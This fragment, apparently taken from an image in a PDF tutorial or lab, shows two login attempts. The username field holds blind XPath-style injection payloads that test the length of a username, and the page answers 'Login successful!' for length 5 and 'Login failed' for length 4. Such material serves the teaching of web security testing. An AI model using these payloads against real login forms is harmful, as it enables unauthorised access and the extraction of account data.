 Username
1' or string-length(username)=5 and '1'='1
Password
Login
Login successful!
Username
1' or string-length(username)=4 and '1'='1
Password
Login
Login failed. Invalid username or password.